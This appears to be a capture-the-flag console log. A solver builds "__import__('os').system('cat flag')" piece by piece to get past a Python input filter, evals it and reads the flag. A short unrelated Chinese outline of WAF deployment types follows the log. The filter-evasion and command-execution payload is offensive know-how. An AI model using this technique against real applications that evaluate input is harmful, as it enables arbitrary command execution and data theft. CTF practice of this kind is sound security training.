 [16:07:45] 808 >>"__im"
[16:07:45] 809 '__im'
[16:07:49] 810 >>_+"po"
[16:07:49] 811 '__impo'
[16:07:55] 812 >>_+"rt"
[16:07:56] 813 '__import'
[16:08:01] 814 >>_+"__("
[16:08:01] 815 '__import__('
[16:08:08] 816 >>_+"'os"
[16:08:08] 817 "__import__('os"
[16:08:13] 818 >>_+"')."
[16:08:13] 819 "__import__('os')."
[16:08:19] 820 >>_+"sy"
[16:08:19] 821 "__import__('os').sy"
[16:08:26] 822 >>_+"ste"
[16:08:26] 823 "__import__('os').syste"
[16:08:34] 824 >>_+"m('"
[16:08:34] 825 "__import__('os').system('"
[16:08:42] 826 >>_+"cat"
[16:08:42] 827 "__import__('os').system('cat"
[16:08:49] 828 >>_+" fl"
[16:08:49] 829 "__import__('os').system('cat fl"
[16:09:02] 830 >>_+"ag'"
[16:09:02] 831 "__import__('os').system('cat flag'"
[16:09:09] 832 >>_+")"
[16:09:09] 833 "__import__('os').system('cat flag')"
[16:09:13] 834 >>eval(_)
[16:09:13] 835 flag{cd055fac-a70b-43b9-ae55-0c467b86badc}0
部署方式
引擎规则原理
分类
WAF
非嵌入型
硬件型WAF
软件型WAF
云WAF
网站内置的WAF